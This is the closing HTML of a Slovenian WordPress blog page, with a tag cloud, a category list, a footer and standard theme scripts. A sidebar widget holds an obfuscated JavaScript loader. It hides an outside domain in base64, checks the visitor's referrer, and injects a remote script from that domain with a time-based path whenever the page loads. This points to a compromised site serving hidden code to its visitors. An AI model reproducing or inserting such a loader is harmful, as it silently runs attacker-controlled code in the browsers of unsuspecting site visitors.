<a href="https://www.zj.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-10" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.zj.si/tag/gradnja-garaze/" class="tag-cloud-link tag-link-323 tag-link-position-11" style="font-size: 8pt;" aria-label="gradnja garaže (1 predmet)">gradnja garaže</a>
<a href="https://www.zj.si/tag/hobi-astrologija/" class="tag-cloud-link tag-link-336 tag-link-position-12" style="font-size: 8pt;" aria-label="hobi astrologija (1 predmet)">hobi astrologija</a>
<a href="https://www.zj.si/tag/hrana/" class="tag-cloud-link tag-link-197 tag-link-position-13" style="font-size: 16.4pt;" aria-label="hrana (2 predmeta)">hrana</a>
<a href="https://www.zj.si/tag/izbira-rocne-ure/" class="tag-cloud-link tag-link-328 tag-link-position-14" style="font-size: 8pt;" aria-label="izbira ročne ure (1 predmet)">izbira ročne ure</a>
<a href="https://www.zj.si/tag/kontroliran-lov-na-divjad/" class="tag-cloud-link tag-link-362 tag-link-position-15" style="font-size: 8pt;" aria-label="kontroliran lov na divjad (1 predmet)">kontroliran lov na divjad</a>
<a href="https://www.zj.si/tag/koza/" class="tag-cloud-link tag-link-224 tag-link-position-16" style="font-size: 16.4pt;" aria-label="koža (2 predmeta)">koža</a>
<a href="https://www.zj.si/tag/lov-na-divjad/" class="tag-cloud-link tag-link-364 tag-link-position-17" style="font-size: 8pt;" aria-label="lov na divjad (1 predmet)">lov na divjad</a>
<a href="https://www.zj.si/tag/modeliranje/" class="tag-cloud-link tag-link-352 tag-link-position-18" style="font-size: 8pt;" aria-label="modeliranje (1 predmet)">modeliranje</a>
<a href="https://www.zj.si/tag/nepremicnine/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 16.4pt;" aria-label="nepremičnine (2 predmeta)">nepremičnine</a>
<a href="https://www.zj.si/tag/oblikovanje-objektov/" class="tag-cloud-link tag-link-353 tag-link-position-20" style="font-size: 8pt;" aria-label="oblikovanje objektov (1 predmet)">oblikovanje objektov</a>
<a href="https://www.zj.si/tag/ogrevalni-sistemi/" class="tag-cloud-link tag-link-367 tag-link-position-21" style="font-size: 8pt;" aria-label="ogrevalni sistemi (1 predmet)">ogrevalni sistemi</a>
<a href="https://www.zj.si/tag/omega/" class="tag-cloud-link tag-link-329 tag-link-position-22" style="font-size: 8pt;" aria-label="Omega (1 predmet)">Omega</a>
<a href="https://www.zj.si/tag/omega-ure/" class="tag-cloud-link tag-link-330 tag-link-position-23" style="font-size: 8pt;" aria-label="Omega ure (1 predmet)">Omega ure</a>
<a href="https://www.zj.si/tag/otroske-delovne-rokavice/" class="tag-cloud-link tag-link-35 tag-link-position-24" style="font-size: 16.4pt;" aria-label="otroške delovne rokavice (2 predmeta)">otroške delovne rokavice</a>
<a href="https://www.zj.si/tag/popravilo-ogrevanja/" class="tag-cloud-link tag-link-368 tag-link-position-25" style="font-size: 8pt;" aria-label="popravilo ogrevanja (1 predmet)">popravilo ogrevanja</a>
<a href="https://www.zj.si/tag/preureditev-spalnice/" class="tag-cloud-link tag-link-348 tag-link-position-26" style="font-size: 8pt;" aria-label="preureditev spalnice (1 predmet)">preureditev spalnice</a>
<a href="https://www.zj.si/tag/prometna-nesreca/" class="tag-cloud-link tag-link-365 tag-link-position-27" style="font-size: 8pt;" aria-label="prometna nesreča (1 predmet)">prometna nesreča</a>
<a href="https://www.zj.si/tag/rast-trave/" class="tag-cloud-link tag-link-318 tag-link-position-28" style="font-size: 8pt;" aria-label="rast trave (1 predmet)">rast trave</a>
<a href="https://www.zj.si/tag/racunalnistvo/" class="tag-cloud-link tag-link-354 tag-link-position-29" style="font-size: 8pt;" aria-label="računalništvo (1 predmet)">računalništvo</a>
<a href="https://www.zj.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-332 tag-link-position-30" style="font-size: 16.4pt;" aria-label="rojstni dan (2 predmeta)">rojstni dan</a>
<a href="https://www.zj.si/tag/rocne-ure/" class="tag-cloud-link tag-link-331 tag-link-position-31" style="font-size: 8pt;" aria-label="ročne ure (1 predmet)">ročne ure</a>
<a href="https://www.zj.si/tag/sejanje-trave/" class="tag-cloud-link tag-link-319 tag-link-position-32" style="font-size: 8pt;" aria-label="sejanje trave (1 predmet)">sejanje trave</a>
<a href="https://www.zj.si/tag/selitev/" class="tag-cloud-link tag-link-314 tag-link-position-33" style="font-size: 8pt;" aria-label="selitev (1 predmet)">selitev</a>
<a href="https://www.zj.si/tag/snegobran/" class="tag-cloud-link tag-link-356 tag-link-position-34" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zj.si/tag/spanje/" class="tag-cloud-link tag-link-101 tag-link-position-35" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zj.si/tag/srecanje-astrologov/" class="tag-cloud-link tag-link-337 tag-link-position-36" style="font-size: 8pt;" aria-label="srečanje astrologov (1 predmet)">srečanje astrologov</a>
<a href="https://www.zj.si/tag/streha/" class="tag-cloud-link tag-link-357 tag-link-position-37" style="font-size: 8pt;" aria-label="streha (1 predmet)">streha</a>
<a href="https://www.zj.si/tag/stresna-kritina-za-garazo/" class="tag-cloud-link tag-link-324 tag-link-position-38" style="font-size: 8pt;" aria-label="strešna kritina za garažo (1 predmet)">strešna kritina za garažo</a>
<a href="https://www.zj.si/tag/trapezna-plocevina/" class="tag-cloud-link tag-link-325 tag-link-position-39" style="font-size: 8pt;" aria-label="trapezna pločevina (1 predmet)">trapezna pločevina</a>
<a href="https://www.zj.si/tag/voznja-colna/" class="tag-cloud-link tag-link-109 tag-link-position-40" style="font-size: 16.4pt;" aria-label="vožnja čolna (2 predmeta)">vožnja čolna</a>
<a href="https://www.zj.si/tag/vzdrzevanje-trate/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 8pt;" aria-label="vzdrževanje trate (1 predmet)">vzdrževanje trate</a>
<a href="https://www.zj.si/tag/zascita-avtomobila/" class="tag-cloud-link tag-link-326 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita avtomobila (1 predmet)">zaščita avtomobila</a>
<a href="https://www.zj.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-359 tag-link-position-43" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zj.si/tag/zima/" class="tag-cloud-link tag-link-139 tag-link-position-44" style="font-size: 22pt;" aria-label="zima (3 predmeti)">zima</a>
<a href="https://www.zj.si/tag/zenske-ure/" class="tag-cloud-link tag-link-44 tag-link-position-45" style="font-size: 16.4pt;" aria-label="ženske ure (2 predmeta)">ženske ure</a></div>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorije</h3>
			<ul>
					<li class="cat-item cat-item-349"><a href="https://www.zj.si/category/3d-modeliranje-objektov/">3D modeliranje objektov</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.zj.si/category/akne/">Akne</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.zj.si/category/akumulatorji/">Akumulatorji</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.zj.si/category/alfa-romeo/">Alfa Romeo</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://www.zj.si/category/astrologija/">Astrologija</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.zj.si/category/avtopralnica/">Avtopralnica</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.zj.si/category/brizganje-plastike/">Brizganje plastike</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.zj.si/category/canyoning/">Canyoning</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://www.zj.si/category/carovnik/">Čarovnik</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.zj.si/category/ciscenje-jeter/">Čiščenje jeter</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.zj.si/category/ciscenje-koze/">Čiščenje kože</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.zj.si/category/ciscenje-odtoka/">Čiščenje odtoka</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.zj.si/category/delovna-obutev/">Delovna obutev</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.zj.si/category/delovne-rokavice/">Delovne rokavice</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.zj.si/category/dihalne-vaje/">Dihalne vaje</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.zj.si/category/dom-in-vrt/">Dom in vrt</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.zj.si/category/gastroskopija-samoplacnisko/">Gastroskopija samoplačniško</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.zj.si/category/gleznarji/">Gležnarji</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.zj.si/category/gnojilo-za-travo/">Gnojilo za travo</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://www.zj.si/category/gradbeni-odri/">Gradbeni odri</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.zj.si/category/igre-na-sreco/">Igre na srečo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.zj.si/category/illy/">Illy</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.zj.si/category/intex/">Intex</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.zj.si/category/invisalign/">Invisalign</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://www.zj.si/category/izdelava-maket/">Izdelava maket</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.zj.si/category/izpit-za-coln-koper/">Izpit za čoln Koper</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.zj.si/category/javni-prevozi/">Javni prevozi</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.zj.si/category/keramika/">Keramika</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.zj.si/category/knauf-profili/">Knauf profili</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://www.zj.si/category/korekcijska-ocala/">Korekcijska očala</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.zj.si/category/lamelne-zavese/">Lamelne zavese</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://www.zj.si/category/lepota-in-nega-telesa/">Lepota in nega telesa</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.zj.si/category/lesniki/">Lešniki</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://www.zj.si/category/liu-jo/">Liu Jo</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.zj.si/category/lov/">Lov</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.zj.si/category/masaza/">Masaža</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.zj.si/category/mezoterapija/">Mezoterapija</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.zj.si/category/naglavne-svetilke/">Naglavne svetilke</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.zj.si/category/nepremicnine/">Nepremičnine</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://www.zj.si/category/nepremicnine-izola/">Nepremičnine Izola</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.zj.si/category/nepremicnine-koper/">Nepremičnine Koper</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://www.zj.si/category/ocala/">Očala</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.zj.si/category/odstranjevanje-znamenj/">Odstranjevanje znamenj</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://www.zj.si/category/oljcno-olje/">Oljčno olje</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://www.zj.si/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.zj.si/category/opornice-za-koleno/">Opornice za koleno</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.zj.si/category/osebnostna-rast/">Osebnostna rast</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.zj.si/category/pergola/">Pergola</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.zj.si/category/pisarna/">Pisarna</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.zj.si/category/plasticni-kozarcki/">Plastični kozarčki</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.zj.si/category/ploscice-za-kuhinjo/">Ploščice za kuhinjo</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.zj.si/category/pohodni-cevlji/">Pohodni čevlji</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://www.zj.si/category/postelje/">Postelje</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.zj.si/category/pralne-maske/">Pralne maske</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.zj.si/category/psi-in-nega-psov/">Psi in nega psov</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.zj.si/category/pvc-okna/">Pvc okna</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://www.zj.si/category/pvc-vrata/">PVC vrata</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.zj.si/category/racunalniski-servis/">Računalniški servis</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://www.zj.si/category/racunovodstvo/">Računovodstvo</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.zj.si/category/rafting-bovec/">Rafting Bovec</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://www.zj.si/category/rekuperacija/">Rekuperacija</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.zj.si/category/restavracija/">Restavracija</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.zj.si/category/restavracija-izola/">Restavracija Izola</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://www.zj.si/category/rojstni-dnevi-in-praznovanja/">Rojstni dnevi in praznovanja</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.zj.si/category/rolo-komarniki/">Rolo komarniki</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://www.zj.si/category/rolo-vrata/">Rolo vrata</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.zj.si/category/sencila/">Senčila</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.zj.si/category/serum-za-rast-obrvi/">Serum za rast obrvi</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.zj.si/category/serum-za-rast-trepalnic/">Serum za rast trepalnic</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://www.zj.si/category/snegobran/">Snegobran</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://www.zj.si/category/sodno-tolmacenje/">Sodno tolmačenje</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.zj.si/category/solske-torbe/">Šolske torbe</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.zj.si/category/spodnje-majice/">Spodnje majice</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.zj.si/category/stenski-koledarji/">Stenski koledarji</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://www.zj.si/category/streha-in-ostresje/">Streha in ostrešje</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.zj.si/category/stres/">Stres</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.zj.si/category/stresna-kritina/">Strešna kritina</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.zj.si/category/tecaj-za-voditelja-colna/">Tečaj za voditelja čolna</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.zj.si/category/tek-na-smuceh/">Tek na smučeh</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.zj.si/category/termoizolacija/">Termoizolacija</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://www.zj.si/category/tisk-na-majice/">Tisk na majice</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.zj.si/category/toplotna-crpalka/">Toplotna črpalka</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://www.zj.si/category/trapezna-plocevina/">Trapezna pločevina</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.zj.si/category/trda-voda/">Trda voda</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.zj.si/category/ure/">Ure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.zj.si/category/vlozki-za-cevlje/">Vložki za čevlje</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.zj.si/category/vrascen-noht/">Vraščen noht</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://www.zj.si/category/vrtni-center-kurbus/">Vrtni center Kurbus</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.zj.si/category/vzmetnica/">Vzmetnica</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.zj.si/category/vzmetnice/">Vzmetnice</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://www.zj.si/category/zascita-laka-in-karoserije/">Zaščita laka in karoserije</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zj.si/category/zasebni-vrtec/">Zasebni vrtec</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.zj.si/category/zobozdravstvo/">Zobozdravstvo</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><!-- 2de143ee0751f80b6a9cbfee40052523 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside><aside id="block-5" class="widget widget_block"><script type="text/javascript">

</script></aside><aside id="block-6" class="widget widget_block"><script type="text/javascript">

</script></aside>		</div><!-- .sidebar .widget-area -->
			        </div>
		    </div>
	    </div>		
	    		<div class="footer-area full">
		    <div class="main"> 
	    		
		<footer id="colophon" class="site-footer inner" role="contentinfo">
		    <div class="site-info">		
	Copyright &copy; ZJ.SI 2026 / Theme: Actions, designed by <a href="https://wpdevhq.com/themes/actions" alt="Actions" title="Actions" rel="designer nofollow">WP DevHQ</a>.		    </div><!-- .site-info -->
		</footer>
			    </div>
	    </div> 
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/actions/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.zj.si/wp-content/themes/actions/assets/js/skip-link-focus-fix.js?ver=20130115" id="actions-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="actions-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=actions-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zj.si/wp-content/themes/actions/assets/js/navigation.js?ver=20160816" id="actions-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.zj.si/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.zj.si/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:55:33 -->